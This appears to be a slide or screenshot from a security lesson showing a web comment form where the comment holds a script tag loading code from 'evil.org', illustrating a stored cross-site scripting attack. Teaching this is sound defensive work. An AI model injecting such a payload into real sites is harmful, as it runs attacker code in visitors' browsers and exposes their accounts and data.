 Browser
https://board.xcom/add.comment
Add comment:
<script src="https://evil.org/fun.js"/>
Hi! How's going?
Submit